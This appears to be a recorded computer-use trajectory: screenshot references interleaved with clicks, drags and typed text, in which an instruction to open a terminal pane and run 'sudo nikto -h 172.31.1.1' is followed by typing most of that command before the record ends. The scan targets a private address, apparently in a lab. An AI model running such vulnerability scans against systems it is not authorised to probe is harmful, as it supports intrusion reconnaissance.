
mouse_move(295, 212)

double_click(304, 215)

double_click(279, 215)

scroll("up", 3)

mouse_move(122, 305)

mouse_move(1113, 345)

Split off an enlarged terminal pane and enter 'sudo nikto -h 172.31.1.1'
right_click(751, 359)

left_click(216, 153)

left_click(65, 35)

left_click(304, 68)

left_click_drag(570, 218, 569, 95)

type("sudo nikto -")

type("h")

type("172.31.1.")

mouse_move(746, 252)
